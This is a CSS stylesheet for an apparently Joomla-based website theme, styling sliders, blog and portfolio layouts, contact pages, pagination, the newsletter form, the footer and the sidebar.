.jn-slider .jn-small a{ background: #fff;     color: #111;
    padding: 4px 6px;
    border-radius: 0px;
    text-transform: uppercase;
    font-size: 12px;}

.jn-slider img{margin: 0!important; padding: 0;}
#sidebar-2 .nbs-flexisel-nav-left, #sidebar-2 .nbs-flexisel-nav-right{
      background: rgba(255,255,255,0.9);
      color: #111;

  top: 30px;
}
#sidebar-2 .nbs-flexisel-nav-right{
  right: 10px;
  }

  #sidebar-2 .nbs-flexisel-nav-left{
    right: 50px;
    }



/* END JUNewsUltra  */

/*#content-bottom*/
#content-bottom{  border-top: 1px solid #e4e4e4; margin-top: 40px; padding-top: 40px;}



/* start feature  */
#feature {
    margin-top: 0px;
    padding: 120px 0 0 0;

}
#feature .title {
  text-align: center;
  margin-bottom: 20px;


}
#feature h2{margin: 40px 0 30px 0; color: #111;}
#feature img{position: relative;}
.p-before p::before{
  display: block;
  background: #eef8fe;
  position: absolute;
  width: 100%;
  height: 100%;
  left: -30%;
  top: 100px;
  content: '';

}
#feature a{
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
#feature a:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);

}
.padding-r{
	padding-left: 0px;
	
}

.padce{
    background-color: #39c0fa;
    padding: 5px 10px;
    border-radius: 5px;
	line-height: 22px;
	margin-top: 40px;
	display:inline-block;
}

.padding-ce{
	clear: both; 
	overflow: auto; 
	float: center;
}

.padding-re{
/*	padding-right: 20px; */
	padding-left: 20px;
}

.padding-le p::before{
  display: block;
  position: absolute;
  background: #333;   
  border-radius: 15px;
  width: 100%;
  height: 100%;
  top: 100px;
}
/* END feature  */

/* start blog-featured  */

.blog-featured .btn{margin-top: 20px;}
.item-title{
  margin: 20px 0 30px 0;
}
.item-title a{
  font-size: 18px;
  color: #111;
  line-height: 20px;
  font-weight: 600;

}
.items-leading .item-title a{
  font-size: 23px;
  color: #111;
  font-weight: 600;
  line-height: 28px;


}
.blog-padding{font-size: 16px;}
.categories-list .item-title{
  margin: 0 0 30px 0;
}
.leading-blog  {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #f2f2f2;
}
.items-leading .blog-article-img{height: 350px;}

.leading-blog-item{position: relative;}
.items-leading .leading-blog-absolute{position: absolute; bottom: 0; background-color: #fff; width: 60%; padding: 60px 40px 30px 0;}
.items-leading .item-title{margin: 20px 0 0 0; line-height: 36px;}
.blog .items-leading{margin-bottom: 20px;}
.row-border{
  float: left;
  margin: 30px 15px;



  width: calc(100% - 30px);
  height: 1px;
  background: #f2f2f2;
}


.item-title a:hover{ color: #39c0fa;}
.item-image{margin-bottom: 30px;}
.article-info{margin: 0;}
.items-more{float: left; width: 100%;}

.published .icon-calendar {
    display: none;
}


#main #container {
    background: none;
    padding-bottom: 0px;
}
.article-body  .pull-left{ margin-right: 15px;}
.article-body  .pull-right{ margin-left: 15px;}

#bottom_team{
  background: #f7f7f7;
  padding: 60px 0;
}
#bottom_team .title{ text-align: center}
#team_card figure{width: 100%; height: auto; background: #fff; margin: 0;}
#team_card figure::after{display: none;}
#team_card img{width: 100%; margin: 0; padding: 0;}
#team_card img:hover{
opacity: 1;
filter: blur(0px);
 -webkit-transform: scale(1);
transform: scale(1); */
}
#team_card figcaption{position: relative; width: 100%; float: left;}
#team_card h2{font-size: 30px; color: #111; line-height: 35px;}
#team_card .icons a{font-size: 26px; margin-right: 20px;}

#bottom_gallery {
    overflow: hidden;

}

#bottom_gallery .portfolio {
    margin: -15px;
}

#bottom_gallery .title {
  text-align: center;

}
#bottom_gallery .moduletable{margin: 0; padding: 0;}


.moduletable {
    padding: 0;
    margin: 0;
}
#bottom_gallery .module-title {
  margin-top: 50px;

}


.portfolio-item {
    padding: 0px!important;
}
 section .jweb-portfolio-filters #filter .jweb-filter a{
   color: #111;
   background: none;
   box-shadow: none;
   border: none;
   font-size: 18px;
   padding: 13px 20px;
     border: 3px solid #fff;

 }
 section .jweb-portfolio-filters #filter .jweb-filter a.active,  section .jweb-portfolio-filters #filter .jweb-filter a:hover{
   background: none;
   box-shadow: none!important;
   color: #111;
  border: 3px solid #39c0fa;
  border-radius: 30px;
  outline: none;

 }

section .jweb-item .jweb-item-content{
  position: absolute;
  bottom: 0px; left: 0px; right: 0px; top: 0;
   background-color: rgb(0, 0, 0);
   background-color: rgba(0, 0, 0, 0.7);
  transform: translate(0, 100%);
  -webkit-transition: all 0.35s ease;
   -moz-transition: all 0.35s ease;
   transition: all 0.35s ease;



 }
section .jweb-item-image:hover .jweb-item-content{
     transform: translate(0, 0);
 }

.jweb-item-content h4{ z-index: 9; font-size: 20px; color: #fff; font-weight: 500; margin-top: 0; text-align: center; width: 100%;}
.jweb-item .jweb-item-image{
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
}
.jweb-item-content::before{
  border: 2px solid #fff;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  content: '';
  position: absolute;

}
.jweb-center-v{
  position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;


}


section .jweb-content-description{ font-size: 14px; text-align: center; width: 100%;}
section .jweb-item .jweb-item-content{padding: 30px;}

.jweb-item .jweb-item-content .jweb-content-description, .jweb-content-title {
    font-size: 18px;
    color: #fff !important;
}

.jweb-content-title {
  position: relative;
  display: block;
  width: 100%!important;
  clear: both;

}

.jweb-icon-more a {
  color: #fff;


}

.open-popup-link:hover, .jweb-icon a:hover {
  background: #111;

}

.jweb-icon.icon-lightbox:hover, .jweb-icon.icon-url:hover {

}

.jweb-portfolio-filters {
    margin-bottom: 30px;
}

.jweb-item .jweb-item-content .jweb-content-more a {
    color: #fff;
    margin-top: 20px ;
    padding: 7px 15px ;
}

.jweb-filter {
    margin: 10px;

}

.jweb-image-popup {
    width: 100% !important;
}


div.effect-julia img{}


.portfolio-item-wrapper img, .portfolio-overlay {}

.module-title .title {
    font-size: 50px;
    color: #111;
    font-weight: 600;
    margin-bottom: 40px;
    position: relative;

}

.title span {
    clear: both;
    display: block;
    margin-top: 10px;
}

/*parallax */
#parallax{
    background: url('../images/parallax.jpg');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0;
    margin: 80px 0 0 0;
    color: #fff;
    text-align: center;
    overflow: hidden;
}
#parallax .container{padding: 0 180px;}
#parallax p,
#parallax h2,
#parallax h1,
#parallax h3,
#parallax a{
  color: #fff;
}
/*  start top_box links*/
#top_box {
    padding: 30px 0 0 0;
    overflow: hidden;

}

#top_box .title {
    color: #111
}

#top_box a, .box-link{
  text-align: center;
  padding: 90px 60px;
  display: block;
  transition: all 0.6s ease 0s;
}
.box{border-top: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 0;}
.last-border .box{border-bottom: 1px solid #e5e5e5; }
.box .moduletable{margin: 0; padding: 0;}
#top_box a p, .box-link p{font-size: 18px; margin-top: 20px;}
.box-link, .box-link h2, .box{text-align: center; color: #111;}
.box-link i, .box i{ display: block; color: #111; font-size: 50px; margin-bottom: 20px;}
#top_box a:hover, .box-link:hover{
    color: #fff;
    background: #39c0fa;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
#top_box a:hover h2, #top_box a:hover p, #top_box a:hover i{
  color: #fff;
}
.box-bottom {
    margin: 30px 0;
}

.box-bottom a {
    text-transform: uppercase;
    font-size: 26px;
}

.box-bottom a:hover {
    color: #fff !important;
    background-color: #0e84b7;
}

#bottom {
    padding: 60px 0;
    background-color: #fff;
}
.line{
  margin-top: 50px;
  border-top: 1px solid #e5e5e5;
  padding-top: 50px;

}
#bottom .title{padding-left: 0;}
#bottom .moduletable{position: relative;}
#bottom .module-content>div{ padding-right: 0; position:inherit;}
.clients-tes .jn-intro{padding-right: 60px; margin-top: 30px;}
.clients-tes img{
    filter: gray; /* IE */
    -webkit-filter: grayscale(1); /* Old WebKit */
    -webkit-filter: grayscale(100%); /* New WebKit */
    filter: url(resources.svg#desaturate); /* older Firefox */
    filter: grayscale(100%); /* Current draft standard */
}
.clients-tes h3{color: #111; font-size: 30px;}
.clients-tes .nbs-flexisel-item, .clients-tes  img{cursor:auto;}
.clients-tes .jn-head{position: relative;}
.clients-tes .jn-right {position: absolute; bottom: 0;  right: 0;}
#bottom .nbs-flexisel-nav-left{right: auto; left: 0; top: 210px;}
#bottom .nbs-flexisel-nav-right{right: auto; left: 70px; top: 210px;}




#footer {
    padding:40px 0;
    position: relative;
    background-color: #111;
    overflow: hidden;
}

#footer h3 {
    color: #fff;
}
#footer .title{ font-size: 36px; text-transform: none; font-weight: 600;border-bottom: 1px solid #222; padding-bottom: 20px;}
#footer p{font-weight: 300; color: #fff; font-size: 16px; line-height: 26px; margin-bottom: 0;}
#footer a{color: #fff;}
#footer a:hover{color: #39c0fa;}
#footer .fa{
  padding-left: 60px;

}
#footer .fa::before{color: #39c0fa; position: absolute; left: 18px; top:5px;  font-size: 60px;}
#footer .fa-pencil{padding-left: 65px;}
#footer .fa-pencil::before{font-size: 50px;}
#footer .moduletable {
    padding: 0;
}
#footer_social{
  background: #0d0d0d;
  padding: 30px 0;
  text-align: center;
}
#footer .jn-small, #footer .jn-intro{color: #fff;}
#footer .jn{border: none; padding: 0; margin: 0; width: 100%;}
#footer .jn img{margin-bottom: 20px;}
#footer .tagspopular li a,  #footer .tags a{background: #fff; color: #111; font-size: 14px;}
#footer .tagspopular li a:hover,  #footer .tags a:hover{
  background: #39c0fa; color: #fff;}


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    width: 100%;
    background-color: #fff;

    border: 1px solid #e9e9e9;
    color: #111;
    padding: 13px;
    font-weight: 400;
    box-shadow: none !important;
    font-size: 18px;
}
textarea:focus, input:focus{outline: none;}
select {
    box-shadow: none !important;
    width: 100% !important;
    background-color: #fff;
    border: none;
    color: #333;
    padding: 13px;
    font-weight: 500;
    font-size: 18px;
    border: 2px solid #39c0fa;
}

.control-group {
    margin-bottom: 25px;
}



 #footer .btn-primary{margin-right: 15px; margin-top: 0; border: none; background: #fff; color: #111;}
 #footer .btn-primary:hover{  background-color: #0e84b7; color: #fff;}

.btn-primary:hover{
      color: #fff;
      border: none;

}

#footer [class^="iconn-"], [class*=" iconn-"] {
    font-size: 30px;
    color: #fff;
    line-height: 30px;
    vertical-align: middle;
}

/*newsletter*/
#newsletter{ background: #111; color: #606060; padding: 60px 0;}
#newsletter p{ color: #606060; margin: 0; padding: 0; }
.acymailing_form{position: relative;}

.acymailing_form input{
  background: #363636;
  color: #606060;
  border: none;
  padding: 25px;
}
.acymailing_introtext{height: 73px; vertical-align: middle; display: table!important; }
.acymailing_introtext p{vertical-align: middle; display: table-cell;}
.acymailing_form .button{
  position: absolute;
  top: 22px;
  right: 20px;
    font: normal normal normal 14px/1 FontAwesome!important;
    display: block;
    background: none;
      color: #39c0fa;
      width: 30px;
      height: 30px;
      margin: 0;
      padding: 0;

}
.acymailing_form .button:hover,
.acymailing_form .button:active,
.acymailing_form .button:focus{
   background: none;
   background-color: transparent!important;
   color: #fff;
   box-shadow: none;
 }

.acymailing_form .button::before{
  content: "\f003";
  font-size: 25px;

}
div.acymailing_module_success{background-color: #39c0fa!important;}



#footer_menu {
    padding: 30px 0;
      background-color: #fff; border-top: 1px solid #e5ebef;
}

#footer_menu ul {
    margin: 0;
    padding: 0;
    text-align: center;
}

#footer_menu li {
    margin: 15px;
    list-style: none;
    padding: 0;
    display: inline-block
}

#footer_menu a {
    font-weight: 500;
    color: #39c0fa;
}

#footer_menu a:hover {
    color: #0e84b7;
}

#footer_social ul {
    -webkit-padding-start: 0 !important;
    -moz-padding-start: 0 !important;
}


#footer_social li {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 0 7px;
}

#footer_social li:first-child {
    margin-left: 0;
}
#footer_social a{border-color: #fff; color: #fff;}
#footer_social a::after{color: #fff;}


#footer_social li a:hover::after {
    color: #39c0fa;

}

#footer_copy{padding: 30px 0 15px 0;}

#footer-logo{background-color: #fff; padding: 60px 0;}
.scroll-logo img{
  filter: none; /* IE */
  -webkit-filter:none; /* Old WebKit */
  -webkit-filter: none; /* New WebKit */
  filter: url(resources.svg#desaturate); /* older Firefox */
  filter: none; /* Current draft standard */
}

/**.scroll-logo img{
  filter: gray; /* IE */
/**  -webkit-filter: grayscale(1); /* Old WebKit */
/**  -webkit-filter: grayscale(100%); /* New WebKit */
/**  filter: url(resources.svg#desaturate); /* older Firefox */
/**  filter: grayscale(100%); /* Current draft standard */
/** } */

.scroll-logo img:hover{
  filter: gray; /* IE */
  -webkit-filter: grayscale(1);/* Old WebKit */
  -webkit-filter: grayscale(50%); /* New WebKit */
  filter: grayscale(50%); /* Current draft standard */
}

/**.scroll-logo img:hover{
  filter: none; /* IE */
/**  -webkit-filter:none; /* Old WebKit */
/**  -webkit-filter: none; /* New WebKit */
/**  filter: none; /* Current draft standard */
/** } */

.scroll-logo .nbs-flexisel-inner{position: relative; overflow: hidden; padding: 0 80px;}
.scroll-logo .nbs-flexisel-item{text-align: center;}

#copy {
    text-align: center;
    padding: 20px;
    background-color: #fff; border-top: 1px solid #e5ebef;
}
#breadcrumbs {background: none; padding: 0; text-align: center;}

#breadcrumbs .block {
    background-color: #d7d7d7;
    padding: 150px 0 150px 0;

}
.bg-1{
  background: url(../images/bg-top1.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-2{
  background: url(../images/bg-top2.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-3{
  background: url(../images/bg-top3.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-4{
  background: url(../images/bg-top4.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-5{
  background: url(../images/bg-top5.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-6{
  background: url(../images/bg-top6.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-7{
  background: url(../images/bg-top7.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}

.breadcrumb {
    background: none;
    color: #fff;
    font-size: 18px;


}
.breadcrumb-header{font-size: 86px; font-weight: 500; color: #fff; margin-bottom: 30px; display: block; line-height: 70px;}

.search button {
    font-weight: 500;


}

.breadcrumb a {
    color: #fff;
}

.breadcrumb a:hover {
    color: #39c0fa;
}

#main {
    margin-top: 0;
}

table thead tr {
    background-color: #39c0fa;
    color: #fff;
    border: none;
}

table thead tr a {
    color: #fff;
    border: none;
}

.cat-list-row0 {
    background-color: #fff;
}

.cat-list-row1 {
    background-color: #f9f9f9;
}

table tbody a {
    color: #333;
}



.table-striped>tbody>tr:nth-of-type(odd) {

}

.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border: none;
    vertical-align: middle;
}
.table-hover>tbody>tr:hover {
    background-color: #e7e7e7;
}
.badge {
    padding: 0;
    color: #333;
    background: none;
    font-size: 18px;
}
.counter{float: none!important;}
.pagination {
    clear: both;
    display: block;
    text-align: center;
    position: relative;
    text-align: center;
    margin:20px 0 0 0;
}
.blog .pagination{margin-top: 50px;}
.pagination a .pagination span, .pagination li {
    text-align: center;
    margin: auto;
    display: inline-block;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: none;
}

.pagination>li:first-child>a, .pagination>li:first-child>span {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#main .pagination>li>span {
    border: none;
    background-color: #ebebeb ;
    margin: 5px;
    color: #333;
}

.pagination .disabled a {
    background-color: #ebebeb;
}

#main .pagination .disabled a:hover {
    background-color: #ebebeb;
    color: #333;
}

.pagination>li>a {
    border: none;
    background-color: #0e84b7;
    margin: 5px;
    color: #fff;
    border-radius: 0px;
}

#main .pagination a:hover {
    text-decoration: none;
      color: #333;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background-color: #39c0fa;
    color: #fff;
    text-decoration: none;
}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav-tabs>li{margin-bottom: 5px; }
.article-index{background:#39c0fa; padding: 20px; border: none; margin-left: 20px;}
.article-index .nav-tabs>li a{ padding: 5px; color: #fff; display:block; border-radius: 0px;}
.article-index .nav-tabs>li>a:hover ,.article-index .nav-tabs>li.active>a, .article-index .nav-tabs>li.active>a:focus, .article-index .nav-tabs>li.active>a:hover{ background: #0e84b7; color: #fff; border: none; border-radius: 0;}

.article-body .pager{clear: both; background: #cfcfcf; padding: 10px;}
.article-body .pager ul{margin: 0;}
#main-box{}

#main-box  .blog h2 {
    margin-bottom: 0;
    font-size: 28px;
    line-height: 34px;
}

#main-box .blog h2 a {

}

#main-box .blog h2 a:hover {
    text-decoration: none;
}

#main-box .blog .page-header {
    border: none;
    margin-bottom: 0!important ;
}

.page-header {
    padding-bottom: 0;
    border-bottom: none;
}


#main-box .jweb-content-description{ font-size: 14px; line-height: 22px;}
#main-box .effect-julia{overflow: hidden; position: relative;}
#main-box .jweb-portfolio-filters ul{text-align: center;}



.tabs .tabs a{color: #fff; float: left; display: inline-block; background: #39c0fa; margin-right: 5px;  padding: 15px; font-size: 18px;}
.tabs .open a, .tabs .tabs a:hover{ background: #0e84b7;}
.pane-sliders .panel h3{ margin: 0; padding: 0; font-size: 18px;}
.pane-sliders .panel h3 a{color: #fff; display:block; background: #39c0fa; padding: 15px; font-size: 18px; width: 100%;}
.pane-sliders .panel h3 a span{color: #fff; padding: 0; margin: 0; font-size: 18px;}
.pane-sliders .panel .pane-toggler-down a, .pane-sliders .panel h3 a:hover{ background: #0e84b7;}
.pane-sliders .panel{margin: 0; border: none; box-shadow: none;}

.pane-sliders .content{margin-top: 20px;}


.intro-article img {
    display: none;
}

.article-intro-blog {
    padding-top: 20px;
}




.blog-article-img {
    width: 100%;
    vertical-align: middle;
    overflow: hidden;
    height: 200px;
}
.cols-2 .blog-article-img{height: 450px;}

.blog-article-img img {}

.separator-line {
    background-color:#dddfdc;
    height: 1px;
    margin-top: 8px;
}

.separator-line:last-child {
    display: none;
}
.tag-category .separator-line:last-child{display: block;}
.nav-tabs>li{margin: 5px 0;}
.nav-tabs>li>a {
    border: none;
    padding: 3px 0;
    color: #0e84b7;
    font-weight: 500;
    display: inline-block;
}

.nav>li>a:focus, .nav>li>a:hover {
    background: none; color: #39c0fa;
}

.items-more .nav-tabs>li>a {
   font-size: 18px;
   color: #39c0fa;
}

.items-more .nav>li>a:hover {
    color: #0e84b7;
}

.nav-tabs {
    border-bottom: 1px solid #dddfdc;
    padding: 20px 0;
    margin-bottom: 30px;


}


.blog-item-margin {
    margin: 35px 0;
}

.row-0 .blog-item-margin {
    margin: 0 0 35px 0;
}

.cols-3 .article-intro-blog .col-sm-4, .cols-3 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}

.cols-2 .article-intro-blog .col-sm-4, .cols-2 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}
.intro-article *{
  clear: both; display: block;
}
.cols-2 .intro-article, .cols-3 .intro-article, .cols-4 .intro-article {
    margin-top: 20px;

}

.cols-3 h2 {
    font-size: 24px
}

.cols-4 h2 {
    font-size: 20px
}

.published {
    margin-left: 0;

}

.published::before {
    left: 0;
}
.sigplus-gallery{margin: -15px;}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    margin: 15px !important;
}


.jt-print {
    margin-right: 10px;
}

.jt-print span, .jt-mail span {
    font-size: 18px;
    line-height: 10px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 10px;
}

.item-page .article-info {
    float: left; clear: both;
}

.article-body {
    margin-top: 20px
}

.article-body ul{
	padding-left: 40px;
}

.pager li>a, .pager li>span {
    font-size: 18px;
    border: 3px solid #39c0fa;
    padding: 13px 30px;
    line-height: 20px;
    border-radius: 30px;
    margin-top: 40px;
    display: inline-block;
    color: #111;

}

.pager li>a:hover, .pager li>span:hover {

    background: #39c0fa;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}

}

h1 a {
    color: #39c0fa;
}

.pagenav {
    clear: both;
}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    transition: all 0.4s ease 0s;
}

div.sigplus-gallery ul>li>img:hover, div.sigplus-gallery ul>li>a>img:hover {
    opacity: 0.5;
    transition: all 0.4s ease 0s;
}

#main input, #main textarea {

    box-shadow: none;
}

.phrases {}

legend {
    padding-bottom: 10px;
    margin-top: 15px;
    display: inline-block;
}

.result-title a {
    font-size: 20px;
}

.ordering-box{
	margin-bottom: 20px;
}

#ordering, #limit {
    width: auto !important;
}

.result-created {
    border-bottom: #dddfdc 1px solid;
    padding-bottom: 15px;
}

.result-category .small {
    color: #0e84b7;
    padding: 6px 0;
    display: block;
    font-weight: 700;
}

.result-created {

    color: #888;
    margin-top: 10px;
}

.highlight {
    padding: 5px;
    color: #fff;
    background-color: #0e84b7;
}

.chzn-container {
    font-size: 18px;
}

.search-results .result-title {
    margin-top: 20px;
}

.well {
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    margin-bottom: 0;
}

.cancel {
    background-color: #e8e8e8;
    border: none;
}
.cancel:hover {
    background-color: #999;
    border: none;
  }
#container input[type="checkbox"]{width: 20px; float: left;}
.btn-primary{background: #39c0fa; border: none; color: #fff;}
.btn-primary:hover{background: #0e84b7;}
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary:focus {
    background-color: #39c0fa;
      box-shadow: none;
      outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .btn.active, .btn:active{

  box-shadow: none;
    outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus{box-shadow: none;}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover{
  outline: none;  box-shadow: none; background-color: #39c0fa;
}

.alert {
    padding: 0;
    color: #0e84b7;
}

.login .inputbox {
    margin-right: 5px;
}

.alert-warning {
    background: none;
    border: none;
}

#main-box {
    margin-bottom: 0;
}

.categories-list h3 {}

.categories-list h3 a, #myTabTabs a {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    display: block;
    padding: 22px;
    background-color: #39c0fa;
    border-radius: 0px;
}

.categories-list h3 a:hover {
    background-color: #0e84b7;
    color: #fff;
    text-decoration: none;
}

.contact-category .category li {
    list-style: none;
    margin: 10px 0;
    padding: 0;
}

.contact-category .category {
    margin: 0;
    padding: 0;
}

#main .contact_row {
    color: #0e84b7 ;
    font-size: 18px;
    display: block;
    padding: 22px ;
    background-color: #cfcfcf ;
}

.contact-category h2 {
    margin-bottom: 20px;
}

.accordion-group {
    border: none;
    border-radius: 0;
}

.accordion-heading {
    padding: 0px;
}

.accordion-heading .accordion-toggle {
    margin-bottom: 20px;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    background-color: #39c0fa;
    padding: 22px;
    border-radius: 0px;

}

#main  .accordion-heading .accordion-toggle:hover {
    background-color: #0e84b7;
    color: #fff ;
    text-decoration: none ;
}

.accordion-inner {
    border: none;
    padding: 0;
    margin-bottom: 30px;
}

.contact .bg {
    background-color: #cfcfcf;
    text-align: center;
    padding: 40px;
    font-size: 18px;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 290px;
}

.contact .bg span {
    display: block;
}

.contact-webpage {
    font-size: 14px;
}

.table-d .col-sm-4 {
    overflow: hidden;
    vertical-align: top;
    margin-bottom: 30px;
}

.contact .thumbnail {
    width: 100px;
    height: 100px;
    padding: 0;
    border: none;
    background: none;
    text-align: center;
    margin: auto;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-bottom: 40px;
}

.contact .thumbnail img {
    height: 100%;
    width: auto;
}

.table-d {
    font-size: 18px;
    margin-bottom: 30px;
    text-align: center;
}

.contact-name {
    font-weight: 600;
}

.contact .iconn-pin, .contact .iconn-iphone {
    font-size: 40px;
    color: #7b7c7c;
    margin-bottom: 30px;
}

#jform_contact_email_copy {
    float: left;
    margin-left: 146px;
    margin-top: -59px;
}

.contact-articles li {
    float: left;
    display: inline-block;
}

.contact-articles li a {
    padding: 8px 15px;
    background-color: #cfcfcf;
    font-weight: 600;
    margin-right: 15px;
    margin-bottom: 15px;
}

#myTabTabs a {
    border: none;

}

#myTabTabs .active, #myTabTabs li {
    background-color: none!important;
    padding: 0;
    margin-right: 10px;
}

#myTabTabs .active a, #myTabTabs a:hover {
    background-color: #0e84b7 !important;
    color: #fff !important;
    text-decoration: none !important;
}

#myTabTabs {
    border: none;
}

.contact h3 {
    margin-bottom: 20px;
}

.tagspopular li, .tags li {
    padding: 0 !important;
    margin-bottom: 15px !important;
    margin-right: 10px !important;
}

.tagspopular li a, .tags a {
    padding: 5px 10px;
    background-color: #cfcfcf;
    color: #333;
    font-size: 18px;
}

.tagspopular li a:hover, .tags a:hover {
    padding: 5px 10px;
    background-color: #0e84b7;
    color: #fff;
    font-size: 18px;
}
.tag-item{margin: 35px 0;}
.tag-category .intro-article{margin-top: 20px;}

.categories-module a, .newsflash a {
    color: #333;
    font-size: 18px;
}
.categories-module a:hover, .newsflash a:hover {
  color: #39c0fa;}
.categories-module li {
    padding: 0 ;
}

.categories-module ul {
    margin-left: 20px ;
    border-left: 2px solid #999;
    padding-left: 10px;
}

.newsflash-title {
    border-bottom: 1px solid #ffecd4;
    padding-bottom: 15px;
}

.newsflash-title:last-child {
    border: none;
}
#sidebar-2 .block{ margin-bottom: 70px; padding-left: 30px;}
#sidebar-2{margin-top: 59px;}
#sidebar-2 .menu a {
    padding: 0;
    padding-left: 15px;
    position: relative;
    color: #111;
    font-size: 18px;
    padding-bottom: 0px;
    display: block;

}

#sidebar-2 .menu a:before {
    height: 4px;
    width: 4px;
    background-color: #39c0fa;
    content: "";
    display: inline-block;
    position: absolute;
    top: 10px;
    left: 0;
}

#sidebar-2 .menu .caret {
    display: none;
}

#sidebar-2 .menu li {}

#sidebar-2 .nav-child a {
    padding-left: 40px;
}

#sidebar-2 .nav-child a:before {
    left: 25px;
}

#sidebar-2 .menu a:hover {
    color: #39c0fa;
}


#sidebar-2 .title {
  margin: 0;
  margin-bottom: 20px;
  font-size: 36px;

}
.jcomments-most-commented .number{
  background: #0e84b7;
  color: #fff;
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  float: left;
  margin-right: 20px;
}
#sidebar-2 .jcomments-most-commented li{line-height: 20px; padding: 0;}

.jcomments-most-commented  a{
    color: #111; font-weight: 600;

}
.jcomments-most-commented li:hover, .jcomments-most-commented li:hover a{
  color: #fff;
  background: #57baf9;
}
.jcomments-most-commented li a:hover{color: #fff;}
.module-content ul li::before{display: none;}
#sidebar-2 .module-content ul li{margin-bottom: 30px;}
#sidebar-2 .module-content ul li:last-child{border: none; margin-bottom: 0; padding-bottom: 0;}
#sidebar-2 .latestnews{  }
#sidebar-2 .module-content .latestnews li{border-bottom: 1px solid #39c0fa; margin-bottom: 10px; padding-bottom: 10px;}
#sidebar-2 .latestnews a{font-weight: 600; color: #111; }
#sidebar-2 .latestnews a:hover{ color: #57baf9;}
.article_img .pull-left {
    margin-right: 15px;
    width: 30%;
}

.article_img .pull-right {
    margin-left: 15px;
    width: 30%;
}

.article_img .thumbnail {
    padding: 0;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.article_img {
    margin-top: 20px;
    display: block;
}

.clr {
    clear: both;
}

.tags a {
    font-weight: 500;
    color: #333;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.tags li {
    list-style: none;
    float: left;
}

.tags a:hover, .tags a:focus, .tags a:active {
    background-color: #0e84b7;
    color: #fff ;
}

.tags ul, .thumbnails ul {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}

.thumbnails li {
    background: none !important;
    list-style: none;
    margin-left: 0;
